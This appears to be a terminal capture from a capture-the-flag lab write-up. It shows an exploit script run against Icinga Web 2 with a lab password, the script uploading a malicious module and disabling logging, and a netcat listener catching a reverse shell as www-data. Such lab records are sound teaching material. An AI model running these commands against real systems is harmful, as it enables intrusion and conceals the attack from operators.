 ➜  cerberus rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.146] from (UNKNOWN) [10.10.11.205] 49786
bash: cannot set terminal process group (618): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ hostname
hostname
icinga
www-data@icinga:/usr/share/icingaweb2/public$
(env) ➜  cerberus python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2/ -p 8080 -u matthew -p "IcingaWebPassword2023" -I 10.10.14.146 -P 9001 -e cert.pem
[INFO] Attempting to login to the Icinga Web 2 instance...
[INFO] Attempting to upload our malicious module...
[SUCCESS] The payload appears to be uploaded successfully!
[INFO] Modifying configurations...
[INFO] Attempting to enable the malicious module...
[INFO] Trying to trigger payload! Have a listener ready!
[SUCCESS] It appears that a reverse shell was started!
[INFO] Removing malicious module file...
[INFO] Disabling malicious module...
[INFO] Resetting website configuration...
[SUCCESS] Cleanup successful! Shutting down...
[ALERT] In the process of exploitation, the application logging has been turned off. Log in manually to reset these settings!
(env) ➜  cerberus